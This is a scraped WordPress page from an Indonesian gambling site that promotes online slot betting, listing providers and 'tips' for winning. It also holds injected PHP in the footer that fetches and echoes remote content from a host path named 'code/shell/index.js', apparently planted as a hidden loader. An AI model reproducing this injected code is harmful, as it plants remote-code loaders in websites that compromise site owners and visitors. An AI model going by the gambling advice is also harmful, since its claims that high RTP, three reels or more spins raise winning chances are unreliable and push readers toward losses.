			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-38" class="post-38 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya terus banyak beberapa jenis permainan slot online terakhir yang dikeluarkan oleh banyak provider gaming. Tiap-tiap model permainan slot tentu selalu tawarkan seberapa banyak perihal menarik hingga memberi daya magnet spesifik untuk beberapa slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet sekarang tidak akan sukar karena ada link daftar judi slot terakhir 2023 yang dapat anda raih lewat website slot bisa dipercaya di Indonesia. Masuk tahun 2023, pasti sangat banyak jenis varian permainan slot online terakhir yang menjajakan banyak kelebihan termaksud dari keuntungan hingga sampai penawaran kesempatan menang bertambah besar.</p>
<p>Mengerti seberapa banyak type permainan judi slot pastinya jadi hal yang begitu penting untuk beberapa bettor supaya gak salah tentukan alternatif terbaik. Sebab, semasing permainan slot memiliki kemungkinan menang atau keuntungan yang terus relatif berlainan, walau dari masing-masingnya miliki sejumlah kelebihan khusus. Nach, terdapatnya link daftar judi slot terkini 2023 ini pastinya diantaranya dapat memberi rujukan opsi games slot teranyar dan terunggul maka dari itu patut anda permainkan buat mendapati semakin banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet tentunya dapat anda temukan jikamana masuk pada web slot bisa dipercaya. Di mana, siapkan games slot yang lengkaplah sudah jadi satu diantara hal penting yang bisa begitu mendukung kepuasan member-nya. Lebih-lebih tidak sama sama website lain, di mana blog judi slot yang dapat dipercaya jelas berikan jejeran permainan slot terkomplet disebabkan udah bekerja sama-sama dengan adanya banyak basis slot gaming yang andal serta terutama di industri online gaming sekarang ini.</p>
<p>Saran Daftar Provider Judi slot Terakhir serta Terhebat Tahun 2023</p>
<p>Provider slot online udah sebegitu jumlah sekarang ini. Pastinya, ingat sudah banyak provider atau basis judi slot pastinya beberapa slotters tak kan sukar saat mendapatkan permainan slot opsi terpilih buat dipermainkan. Tapi demikian, dari demikian banyak provider games slot online, nyata ada banyak nama provider yang lebih dianjurkan lantaran siapkan permainan slot yang komplet, kesempatan menang teruji dan sejumlah kelebihan lain yang bisa berikan banyak kepuasan. Agar lebih selengkapnya, berikut kami bahas referensi daftar provider judi slot terkini dan terpilih tahun 2023 yang bermainnya wajar anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play salah satu provider judi slot terpilih yang terus paling depan dalam meluncurkan banyak permainan slot teranyar. Bahkan juga, sampai waktu ini udah ada lebih pada beberapa ratus tipe permainan slot yang sudah sukses diperkembangkan provider Pragmatic. Gak cuma itu, tapi mayoritas permainan slotnya pun memberikan banyak kepuasan, entahlah dari kesempatan menang atau jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga berikut nama PG Soft sebagai basis gaming slot terunggul seterusnya yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini baru ada pertama tahun 2015 namun sudah produktif serta professional dalam mendatangkan banyak permainan slot online menarik, termaksud diantaranya sebagai permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya ialah provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta terkenal bersamaan banyak juga macam-macam permainan slot yang didatangkan. Habanero sampai mengangkut permainan slot dengan tehnologi HTML5 maka dari itu membantu dijangkau melalui feature mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet dan menarik waktu ini, jadi anda dapat mendapatinya lewat Spadegaming, satu diantaranya provider slot terkini dan paling besar dengan banyak permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pula terus banyak diunggulkan beberapa slotters sebab punya kelebihan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar serta terunggul sesudah itu dengan permainan slot online yang komplet adalah Microgaming. Sesungguhnya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat terang sudah memiliki pengalaman banyak dalam mendatangkan atau membuat permainan slot terbaik.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang games judi slot terbaik di Asia dengan beberapa ratus lebih tipe permainan slot online yang sudah sukses disembahkan. Hingga saat ini, Joker Gaming pula lagi focus dalam meluncurkan permainan-permainan slot teranyar yang mendatangkan dan menjajakan berbagai hal menarik. Juga, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly maka enteng dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti dalam Joker Gaming, CQ9 Gaming atau CQ9 slot pula menjadi satu diantara nama provider slot terbaik yang dari Asia. Telah lebih dari beberapa ratus type games slot yang udah dibuat provider CQ9 maka bikin namanya benar-benar akrab serta tersohor di industri iGaming. CQ9 punya banyak perjudian slot luar biasa yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terhebat sangat populer sampai sekarang ini. Dengan mendatangkan banyak permainan slot yang lengkap, karenanya Playtech amat patut jadi alternatif terpilih buat anda permainkan bermainnya manfaat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terakhir serta memulai banyak diketahui beberapa slot mania sekarang ini ialah Slot88. Walaupun jadi salah satunya provider atau basis permainan slot online terkini, akan tetapi Slot88 begitu andal serta oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pun menyiapkan beberapa feature permainan slot sangat komplet hingga dapat memberi pengalaman fantastis untuk tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini serta terhebat lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini udah berdiri semenjak tahun 2010 dan hingga sampai saat ini masih menjadi satu diantara alternatif yang banyak dicari beberapa slotters. Apa lagi, Yggdrasil mempunyai produk games slot online yang sangat atraktif dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga jumlahnya kelebihan.</p>
<p>Trik Tentukan Opsi Permainan Judi slot Terhebat dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terunggul dan cocok sudah pasti menjadi satu diantara perihal yang palinglah penting bagi beberapa slotters. Bagaimana tak, apabila anda pas menunjuk perjudian slot, bukan tidak bisa kesempatan menang maupun keuntungan dapat anda peroleh dengan gampang, kecuali cuma sekedar mengenali dan pelajari sejumlah trick-triknya.<br />
Tapi memang, cari permainan slot online yang benar dan dapat diperhitungkan berikan kemenangan maupun keuntungan dirasakan cukup sukar, ingat telah banyak macam-macam permainan slot sekarang. Oleh karenanya, Kenali berikut sejumlah panduan terbaik teknik tentukan alternatif games judi slot terunggul dengan kemungkinan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Salah satunya metode tentukan perjudian slot dengan kemungkinan menang paling besar sangat tepat yakni dengan tentukan opsi games slot yang punya RTP (Return to Player) dengan perbandingan semakin tinggi. Perihal itu bukan tanpa ada argumen, karena memang beberapa game slot online apa saja yang punyai nilai perbandingan RTP tinggi bisa ditandaskan jika kemungkinan kemenangannya besar sekali maka banyak diputuskan oleh beberapa slotters pada biasanya.</p>
<p>Tentukan dari Provider slot Terbaik serta Populer</p>
<p>Cari perjudian slot gacor bukan sekedar berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar pula umumnya bisa anda temui di beberapa provider slot terbaik serta populer, sebab umumnya sejumlah provider slot itu banyak diketahui lantaran udah bisa dibuktikan memiliki permainan-permainan slot online terbaik namun juga menjajakan kemungkinan menang yang paling besar hingga pantas untuk dicoba.</p>
<p>Kerap Jadi Favorite serta Banyak Dimainkan</p>
<p>Inilah yang harus anda pahami terkait perjudian slot terhebat dengan kemungkinan menang paling besar, di mana beberapa game slot itu sering kali jadi idola banyak slotters dan banyak dimainkan. Bukan tanpa ada argumen, beberapa tipe beberapa game slot tertentu ternama serta banyak juga dimainkan disebabkan memanglah punya kelebihan tertentu, termaksud diantaranya dari kesempatan menangnya yang makin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terbaik umumnya tak sekadar cuma menjajakan kemungkinan kemenangan yang besar menjadi keistimewaannya. Bahkan juga, tiap apa saja model permainan slot yang punyai kemungkinan menang paling besar rata-rata menjajakan juga jekpot yang bertambah besar. Ringkasnya, apabila mana games slot khusus sanggup memberinya keuntungan jekpot paling besar, karena itu tidak tutup peluang kalau kesempatan kemenangannya juga sangat besar.</p>
<p>Susunan Permainan slot Ringan Dimainkan</p>
<p>Teknik terunggul setelah itu yang penting anda pahami dalam menyeleksi perjudian slot yang punya kesempatan kemenangan paling besar yaitu berdasar dari susunan permainan slotnya. Jika bagaimana permainan slot itu punya susunan yang lebih mudah dimainkan berdasar pada dari susunan permainan slotnya, mungkin permainan slot itu pun ringan menang atau miliki winrate / kesempatan menang besar sekali.</p>
<p>Pahami Metode Menang Judi slot Ringan dengan Sejumlah Kiat Tepat Ini</p>
<p>Tiap bettor yang bermain permainan slot online nyata begitu berharap sekali yang bernama kemenangan. Orang berkeinginan pengin menang di judi slot sebab meyakini kalau keuntungannya juga dapat didapat. Maka itu, selalu banyak langkah atau kiat yang banyak penjudi kerjakan supaya dapat mencetak kemenangan, biarpun hasilnya tidak sama karena strategi yang dipakai juga tidak sama juga. Oleh karena itu, buat dapat membuat anda lebih mudah menang bermain judi slot, anda dapat mencoba beberapa trick tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya trick bagus yang dapat anda coba saat bermain judi slot agar dapat mendapat kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sebagai halnya dari yang kami jabarkan awal kalinya, beberapa model games slot yang miliki RTP paling tinggi pastinya kemungkinan kemenangannya juga besar dan oleh karena itu anda harus mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang memiliki RTP tinggi, anda yang mau mempunyai potensi menang judi slot pun pantas menunjuk permainan slot yang miliki 3 reels. Umumnya, permainan slot yang memiliki susunan 3 reels terus sanggup berikan kesempatan kemenangan yang semakin besar lantaran dari sisi bermainnya lantas amat mudah dimainkan. Hasilnya, memperoleh kemenangannya atas tipe games slot 3 reels ini tidak susah.</p>
<p>Coba Beberapa Model Games slot</p>
<p>Mainkan berapa banyak model permainan slot online tentunya pun jadi satu diantara strategi judi slot terhebat yang dapat tingkatkan atau membesarkan kesempatan kemenangan anda. Bagaimana tak, apabila anda coba mainkan bisa lebih banyak beberapa jenis games slot online, terang kemungkinan kemenangan terbaik bisa anda raih dari macam permainan slot mana saja. Manalagi, sama yang banyak slotters pahami jika setiap macam games slot mana saja tentu mempunyai relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Sebuah perihal yang palinglah penting buat anda cermati saat bermain judi slot supaya dapat mendapati kemungkinan menang yang bertambah besar yaitu melaksanakan spin atau perputaran slot yang makin banyak. Makin meningkatnya anda permainkan perputaran slot, karena itu dapat ditegaskan jika kemungkinan menangnya pula makin lebih terbuka dan bikin anda menang sewaktu-waktu. Tidak cuma hanya itu, bila makin bertambah perputaran yang anda permainkan, rata-rata akan mengakibatkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Kiat tepat setelah itu yang sudah dipastikan dapat bikin anda ringan menang di dalam bermain judi slot yakni cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat blog slot sah serta bisa dipercaya. Sebab, utamanya buat anda mengerti berita bocoran slot gacor dikarenakan bakalan bikin anda lebih tahu mana permainan-permainan slot amat gacor dengan kemungkinan menang paling besar yang patut anda permainkan dalam hari khusus.</p>
<p>Fungsi Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya akan terus berikan banyak keuntungan atau faedah jika bagaimana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor karena telah bisa dibuktikan bisa memberi faedah besar yang bahkan juga tidak pernah penjudi dapatkan pada beberapa model permainan lain. Selanjutnya, seperti apakah fungsi paling besar judi slot kalau bettor permainkan? Berikut kami uraikan beberapa kemanfaatannya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Fungsi paling besar pertama dapat anda temukan jika main judi slot ialah dapat memberinya beberapa keuntungan bonus. Seringkali, jumlahnya beberapa bonus yang dijajakan di permainan slot yang pasti dapat jadikan permainan slot ini sebagai arena cari pendapatan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot bisa dikatakan lebih gampang dimainkan. Sebab itu, tidaklah heran dari karakternya yang ringan itu, permainan slot dapat memberi keuntungan yang makin besar atau bisa lebih simpel bagi para penjudi peroleh.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Tentang hal kegunaan paling besar yang lain dapat anda alami kalau mainkan judi slot yakni memberinya banyak pengalaman. Ada kurang lebih beberapa ratus lebih model permainan slot yang sekarang ini dapat anda permainkan dari beberapa provider gaming mana saja. Tiap permainan slot memiliki topik menarik maupun perihal-perihal yang lain benar-benar bervariasi, maka dari itu terang hal semacam itu dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:35:24+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-38 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-makassar/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Makassar</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-dapat-dipercaya-di-kesugihan/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Dapat dipercaya di Kesugihan</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
